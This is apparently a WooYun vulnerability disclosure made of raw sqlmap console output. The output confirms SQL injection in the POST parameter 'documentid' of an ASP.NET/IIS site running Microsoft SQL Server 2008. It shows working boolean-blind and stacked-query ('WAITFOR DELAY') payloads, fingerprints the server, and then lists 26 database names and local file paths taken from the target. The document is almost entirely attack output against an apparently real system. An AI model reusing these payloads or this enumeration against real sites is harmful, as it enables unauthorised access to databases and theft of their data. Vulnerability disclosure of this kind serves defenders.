 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: documentid (POST)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: action=update&before=1&documentid=1006 AND 7803=7803&index=2&Messag
e=20&subtitle=%bb%f9%d3%da%bd%a8%b9%b9%d6%f7%d2%e5%b5%c4%c0%ed%c2%db%b4%b4%d0%c2
%d3%eb%ca%b5%bc%f9%b4%b4%d0%c2
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries (comment)
    Payload: action=update&before=1&documentid=1006;WAITFOR DELAY '0:0:5'--&inde
x=2&Message=20&subtitle=%bb%f9%d3%da%bd%a8%b9%b9%d6%f7%d2%e5%b5%c4%c0%ed%c2%db%b
4%b4%d0%c2%d3%eb%ca%b5%bc%f9%b4%b4%d0%c2
---
[14:40:45] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET, Microsoft IIS 7.5
back-end DBMS: Microsoft SQL Server 2008
[14:40:45] [INFO] fetching database names
[14:40:45] [INFO] fetching number of databases
[14:40:45] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[14:40:45] [INFO] retrieved: 26
[14:40:47] [INFO] retrieved: bbsnew
[14:40:57] [INFO] retrieved: C:\USERS\LQY\DESKTOP\GPCR_LQY\APP_DATA\SHUJU.MDF
[14:42:12] [INFO] retrieved: C:\USERS\THISTLE\DOCUMENTS\VISUAL STUDIO 2010\WEBSI
TES\WEBSITE1\APP_DATA\ORDB.MDF
[14:44:18] [INFO] retrieved: CASPASE
[14:44:30] [INFO] retrieved: cms
[14:44:36] [INFO] retrieved: CMSMembership
[14:44:57] [INFO] retrieved: GPCR
[14:45:04] [INFO] retrieved: GPCRDATABASE
[14:45:23] [INFO] retrieved: huadong
[14:45:35] [INFO] retrieved: kcs
[14:45:41] [INFO] retrieved: KLORB
[14:45:50] [INFO] retrieved: kluer
[14:45:59] [INFO] retrieved: Logistics
[14:46:15] [INFO] retrieved: master
[14:46:25] [INFO] retrieved: model
[14:46:34] [INFO] retrieved: msdb
[14:46:42] [INFO] retrieved: Office
[14:46:52] [INFO] retrieved: OSMS
[14:47:00] [INFO] retrieved: physics
[14:47:12] [INFO] retrieved: ReportServer
[14:47:32] [INFO] retrieved: ReportServerTempDB
[14:48:02] [INFO] retrieved: shues
[14:48:11] [INFO] retrieved: shuesmeet
www.wooyun.org